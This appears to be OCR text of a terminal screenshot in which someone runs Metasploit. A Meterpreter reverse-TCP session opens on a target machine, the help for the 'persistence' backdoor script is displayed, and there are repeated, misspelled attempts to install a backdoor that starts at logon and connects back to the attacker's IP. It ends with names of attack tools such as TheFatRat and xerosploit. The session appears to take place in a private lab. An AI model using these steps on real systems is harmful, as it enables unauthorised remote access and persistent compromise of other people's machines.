 Applications Places Terminal Sun 09:36 1
root@Dedsec: ~
File Edit View Search Terminal Help
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.106:4444 -> 192.168.1.107:49162) at 2016-10-02 09:33:23 -0400
meterpreter > run presistence
[-] The specified script could not be found: presistence
meterpreter > run presistence -h
[-] The specified script could not be found: presistence
meterpreter > run persistence -h
Meterpreter Script for creating a persistent backdoor a rget host.
OPTIONS:
-A Automatically start a matching exploit/multi/handler to connect to the agent
-L <opt> Location in target host to write payload to, if none %TEMP% will be used.
-P <opt> Payload to use, default is windows/meterpreter/reverse_tcp.
-S Automatically start the agent on boot as a service (with SYSTEM privileges)
-T <opt> Alternate executable template to use
-U Automatically start the agent when the User logs on
-X Automatically start the agent when the system boots
-h This help menu
-i <opt> The interval in seconds between each connection attempt
-p <opt> The port on which the system running Metasploit is listening
-r <opt> The IP of the system running Metasploit listening for the connect back
meterpreter > run presistence -U 5 -p 445 -r 192.168.1.106
[-] The specified script could not be found: presistence
meterpreter > run presistence -U 5 -p 445 -r 192.168.1.106
winrar.exe
xerosploit
TheFatRat
HERCULES